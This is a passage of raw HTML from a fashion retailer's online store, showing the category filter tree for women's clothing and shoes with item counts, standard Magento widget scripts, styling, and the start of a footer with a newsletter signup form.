                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b4253fc catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/knitwear/crew-neck.html"
                                    >
            
                            <span class="label">Crew neck</span>
            
                            <span class="count">7<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid405                                        -filter-parent            "
            data-label="Mock neck">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="405"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b4255d3 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/knitwear/mock-neck-0.html"
                                    >
            
                            <span class="label">Mock neck</span>
            
                            <span class="count">3<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid565                                        -filter-parent            "
            data-label="Short sleeve t-shirt">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="565"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b4257aa catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/knitwear/short-sleeve-t-shirt.html"
                                    >
            
                            <span class="label">Short sleeve t-shirt</span>
            
                            <span class="count">2<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid517                                        -filter-parent            "
            data-label="T-shirt short sleeves">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="517"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b42598f catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/knitwear/t-shirt-short-sleeves-0.html"
                                    >
            
                            <span class="label">T-shirt short sleeves</span>
            
                            <span class="count">1<span class="filter-count-label">
                        item</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid395                                        -filter-parent            "
            data-label="Turtleneck">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="395"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b425b6a catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/knitwear/turtleneck.html"
                                    >
            
                            <span class="label">Turtleneck</span>
            
                            <span class="count">3<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid542                                        -filter-parent            "
            data-label="V neck">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="542"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b425d3a catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/knitwear/v-neck-0.html"
                                    >
            
                            <span class="label">V neck</span>
            
                            <span class="count">1<span class="filter-count-label">
                        item</span></span>
            
                            </a>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel3 layercatid296                            -is-collapsible                                        -filter-parent            "
            data-label="Outerwear">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="296"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b425f9a catdflinklevel3                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/outerwear.html"
                                    >
            
                            <span class="label">Outerwear</span>
            
                            <span class="count">18<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                            <ul class="items items-children level-3 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid487                                        -filter-parent            "
            data-label="Coat">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="487"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b426261 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/outerwear/coat-1.html"
                                    >
            
                            <span class="label">Coat</span>
            
                            <span class="count">7<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid489                                        -filter-parent            "
            data-label="Down coat">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="489"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b4264c8 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/outerwear/down-coat.html"
                                    >
            
                            <span class="label">Down coat</span>
            
                            <span class="count">1<span class="filter-count-label">
                        item</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid493                                        -filter-parent            "
            data-label="Outerwear">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="493"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b4266ba catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/outerwear/outerwear-1.html"
                                    >
            
                            <span class="label">Outerwear</span>
            
                            <span class="count">4<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid589                                        -filter-parent            "
            data-label="Overshirt">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="589"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b4268bb catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/outerwear/overshirt.html"
                                    >
            
                            <span class="label">Overshirt</span>
            
                            <span class="count">1<span class="filter-count-label">
                        item</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid592                                        -filter-parent            "
            data-label="Raincoat">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="592"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b426aa7 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/outerwear/raincoat-0.html"
                                    >
            
                            <span class="label">Raincoat</span>
            
                            <span class="count">1<span class="filter-count-label">
                        item</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid387                                        -filter-parent            "
            data-label="Shearling coat">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="387"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b426c76 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/outerwear/shearling-coat.html"
                                    >
            
                            <span class="label">Shearling coat</span>
            
                            <span class="count">1<span class="filter-count-label">
                        item</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid329                                        -filter-parent            "
            data-label="Single-breasted coat">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="329"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b426e7b catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/outerwear/single-breasted-coat.html"
                                    >
            
                            <span class="label">Single-breasted coat</span>
            
                            <span class="count">3<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel3 layercatid300                            -is-collapsible                                        -filter-parent            "
            data-label="Shirt">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="300"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b4270d9 catdflinklevel3                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/shirt.html"
                                    >
            
                            <span class="label">Shirt</span>
            
                            <span class="count">7<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                            <ul class="items items-children level-3 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid520                            -is-collapsible                                        -filter-parent            "
            data-label="3">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="520"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b427383 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/shirt/3-0.html"
                                    >
            
                            <span class="label">3</span>
            
                            <span class="count">1<span class="filter-count-label">
                        item</span></span>
            
                            </a>
            
                            <ul class="items items-children level-4 -folding">
                    
                        
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid301                                        -filter-parent            "
            data-label="Long sleeve shirt">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="301"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b4276fb catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/shirt/long-sleeve-shirt.html"
                                    >
            
                            <span class="label">Long sleeve shirt</span>
            
                            <span class="count">2<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid556                                        -filter-parent            "
            data-label="Shirt">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="556"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b427911 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/shirt/shirt-2.html"
                                    >
            
                            <span class="label">Shirt</span>
            
                            <span class="count">2<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid324                                        -filter-parent            "
            data-label="Short sleeve shirt">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="324"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b427b12 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/shirt/short-sleeve-shirt.html"
                                    >
            
                            <span class="label">Short sleeve shirt</span>
            
                            <span class="count">2<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel3 layercatid351                            -is-collapsible                                        -filter-parent            "
            data-label="Skirt">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="351"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b427d8a catdflinklevel3                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/skirt.html"
                                    >
            
                            <span class="label">Skirt</span>
            
                            <span class="count">2<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                            <ul class="items items-children level-3 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid568                                        -filter-parent            "
            data-label="Skirt">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="568"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b428074 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/skirt/skirt-0.html"
                                    >
            
                            <span class="label">Skirt</span>
            
                            <span class="count">2<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel3 layercatid478                            -is-collapsible                                        -filter-parent            "
            data-label="Suit">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="478"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b4282bc catdflinklevel3                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/suit-0.html"
                                    >
            
                            <span class="label">Suit</span>
            
                            <span class="count">1<span class="filter-count-label">
                        item</span></span>
            
                            </a>
            
                            <ul class="items items-children level-3 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid522                                        -filter-parent            "
            data-label="Suit">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="522"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b42858f catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/suit-0/suit-1.html"
                                    >
            
                            <span class="label">Suit</span>
            
                            <span class="count">1<span class="filter-count-label">
                        item</span></span>
            
                            </a>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel3 layercatid543                            -is-collapsible                                        -filter-parent            "
            data-label="Tailleur">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="543"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b4287e2 catdflinklevel3                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/tailleur.html"
                                    >
            
                            <span class="label">Tailleur</span>
            
                            <span class="count">1<span class="filter-count-label">
                        item</span></span>
            
                            </a>
            
                            <ul class="items items-children level-3 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid544                                        -filter-parent            "
            data-label="Tailleur">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="544"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b428a9c catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/tailleur/tailleur-0.html"
                                    >
            
                            <span class="label">Tailleur</span>
            
                            <span class="count">1<span class="filter-count-label">
                        item</span></span>
            
                            </a>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel3 layercatid274                            -is-collapsible                                        -filter-parent            "
            data-label="Trousers">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="274"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b428d04 catdflinklevel3                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/trousers.html"
                                    >
            
                            <span class="label">Trousers</span>
            
                            <span class="count">25<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                            <ul class="items items-children level-3 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid502                                        -filter-parent            "
            data-label="5 pockets trousers">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="502"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b428f74 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/trousers/5-pockets-trousers.html"
                                    >
            
                            <span class="label">5 pockets trousers</span>
            
                            <span class="count">4<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid491                                        -filter-parent            "
            data-label="Flat -front trousers">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="491"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b42917c catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/trousers/flat-front-trousers-1.html"
                                    >
            
                            <span class="label">Flat -front trousers</span>
            
                            <span class="count">17<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid567                                        -filter-parent            "
            data-label="Pants without pleats">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="567"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b429356 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/trousers/pants-without-pleats.html"
                                    >
            
                            <span class="label">Pants without pleats</span>
            
                            <span class="count">2<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid515                                        -filter-parent            "
            data-label="Wide-leg pants">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="515"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b429507 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/trousers/wide-leg-pants.html"
                                    >
            
                            <span class="label">Wide-leg pants</span>
            
                            <span class="count">2<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel2 layercatid266                            -is-collapsible                                        -filter-parent            "
            data-label="Shoes">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="266"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b4297e3 catdflinklevel2                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/shoes-0.html"
                                    >
            
                            <span class="label">Shoes</span>
            
                            <span class="count">8<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                            <ul class="items items-children level-2 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel3 layercatid276                            -is-collapsible                                        -filter-parent            "
            data-label="Sneakers">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="276"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b429a56 catdflinklevel3                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/shoes-0/sneakers.html"
                                    >
            
                            <span class="label">Sneakers</span>
            
                            <span class="count">8<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                            <ul class="items items-children level-3 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid277                                        -filter-parent            "
            data-label="Sneakers">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="277"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b429cd2 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/shoes-0/sneakers/sneakers-1.html"
                                    >
            
                            <span class="label">Sneakers</span>
            
                            <span class="count">8<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
    </ul>
</form>

                        <style>
                html .filter-options .items .items-children.-folding .item{margin: 0px;}
                #layered-filter-block .item.catdflevel1,
                #layered-filter-block .item.catdflevel1 a.catdflinklevel1,
                #layered-filter-block .item.catdflevel1 a.catdflinklevel3,
                #layered-filter-block .item.catdflevel1 a.catdflinklevel4
                {display: none;}
                #layered-filter-block .item.catdflevel1 .catdflevel3{
                    margin: 0px;
                }
                #layered-filter-block .item.catdflevel1.layercatid3{
                    display: flex;
                }
                #layered-filter-block .item.catdflevel1.layercatid3 .layercatid342 .layercatid462 a.catdflinklevel3,
                #layered-filter-block .item.catdflevel1.layercatid3 .layercatid463 a.catdflinklevel4{
                    display: block;padding-bottom: 1px;padding-top: 5px;
                }
                #layered-filter-block .item.catdflevel1.layercatid3 .layercatid463 a.catdflinklevel4{
                    padding-top: 0px;
                    padding-left: 15px;
                }
                #layered-filter-block .item.catdflevel1 .layercatid342 .layercatid462 a.catdflinklevel4{
                    display: block;padding-bottom: 1px;padding-top: 5px;    padding-left: 15px;
                }
                #layered-filter-block .item.catdflevel1 .layercatid342 a.catdflinklevel3{
                    display: block;padding-bottom: 1px;padding-top: 5px;
                }
            </style>
        </div>
                    </div>
                                                                                                                </div>
                    </div>
    </div>
</div></div></main><script type="text/x-magento-init">
{
     "[data-block='minicart']" : {
        "DFSolution_Layout/js/view/minicart_open" : {}
     }
}
</script><footer class="page-footer"><div class="newsletter-footer">
    <div id="newsletter-form" class="block_five club row m-0">
<div class="block_five_link col-lg-6 col-md-6 col-xs-12"><span class="block_title">SUBSCRIBE TO OUR NEWSLETTER</span><a href="https://us.davidecenci.com/en_us/club">JOIN THE CLUB</a> <br><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form style="display: block" class="form subscribe"
            novalidate
            action="https://us.davidecenci.com/en_us/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div style="display:flex">
                <div class="field newsletter">
                    <div class="control">
                        <label for="newsletter">
                            <span class="label">
                                Sign Up for Our Newsletter:                            </span>
                            <input name="email" type="email" id="newsletter"
                                   placeholder="Enter your email address"
                                   data-mage-init='{"mage/trim-input":{}}'
                                   data-validate="{required:true, 'validate-email':true}"
                            />
                        </label>
                    </div>
                </div>
                <div class="actions">
                    <button class="action subscribe primary"
                            title="Subscribe"
                            type="submit"
                            aria-label="Subscribe">
                        <span>Subscribe</span>
                    </button>
                </div>
            </div>
            <div style="font-size: 12px;" class="field newsletter">
                <input name="privacy" class="mr-0" type="checkbox" id="footer_newsletter_privacy" data-validate="{required:true}"> I accept the <a target="_blank" style="color:white" title="Privacy" href="https://www.iubenda.com/privacy-policy/314699">Privacy Policy</a>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
</div>
<div class="block_five_image col-lg-6 col-md-6 col-xs-12">&nbsp;</div>
</div></div>
<div id="insignprefoot" class="insign">
    <div class="row icone m-0">
<div class="col-xs-12  col-md-6 text-center my-3 my-md-5"><img class="d-block m-auto mb-3" src="https://us.davidecenci.com/pub/media/wysiwyg/cenci/bags.png" alt=""> <span class="text-uppercase my-3 title_insign">FREE DELIVERY</span>
<p>with a minimum purchase of 500 $</p>
</div>
<div class="col-xs-12 col-md-6 text-center my-3 my-md-5"><img class="d-block m-auto mb-3" src="https://us.davidecenci.com/pub/media/wysiwyg/cenci/buy.png" alt=""> <span class="text-uppercase my-3 title_insign">SECURE PAYMENT</span> <img class="img-pay" src="https://us.davidecenci.com/pub/media/wysiwyg/payment-n.png" alt=""> <!-- <p>Visa | Mastercard | Paypal | Banca Sella</p> --></div>
<!-- <div class="col-xs-12  col-md-6 col-lg-3 text-center my-3 my-md-5"><img class="d-block m-auto mb-3" src="https://us.davidecenci.com/pub/media/wysiwyg/cenci/sales.png" alt=""> <span class="text-uppercase my-3 title_insign">PROMOZIONI DEDICATE</span>
<p>For <a href="https://us.davidecenci.com/en_us/club/" target="_blank" rel="noopener">newsletter</a> subscribers</p>
</div> --></div></div>
<div id="footerclass" class="container footercontainer footer">
	<div id="infofooter" class="footer-middle-2">
			<div id="footerinfo" class="row">
                <!--
				<div class="col-lg-3 col-md-4 col-3 block_one">
									</div> -->
				<div class="col-md-3 col-2 block_two">
					<div class="mobile-collapsible">
<div class="col-text"><span class="block-title heading">Men</span></div>
<div class="panelf">
<div class="block-content">
<ul>
<li><span class="widget block block-category-link-inline">
    <a href="https://us.davidecenci.com/en_us/men/clothing-0.html" title="Clothing"><span>Clothing</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://us.davidecenci.com/en_us/men/accessories.html" title="Accessories"><span>Accessories</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://us.davidecenci.com/en_us/men/shoes.html" title="Footwear"><span>Footwear</span></a>
</span>
</li>
</ul>
</div>
</div>
</div>				</div>
				<div class=" col-md-3 col-2 block_three">
					<div class="mobile-collapsible">
